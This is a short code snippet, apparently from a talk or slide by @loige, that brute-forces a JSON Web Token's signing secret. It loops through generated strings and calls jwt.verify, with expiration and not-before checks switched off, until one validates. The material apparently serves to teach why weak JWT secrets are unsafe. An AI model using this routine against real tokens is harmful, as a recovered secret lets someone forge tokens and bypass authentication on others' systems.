 const jwt = require('jsonwebtoken')
const generator = require('indexed-string-variation').generator;
const variations = generator('someAlphabet')
const processChunk = (token, from, to) => {
let secret
for (let i = from; i < to; i++) {
try {
secret = variations(i)
jwt.verify(token, secret, {
ignoreExpiration: true,
ignoreNotBefore: true
})
// finished, password found
return ({found: secret})
} catch (err) {} // password not found, keep looping
}
// finished, password not found
return null
}
Client
@loige
64
 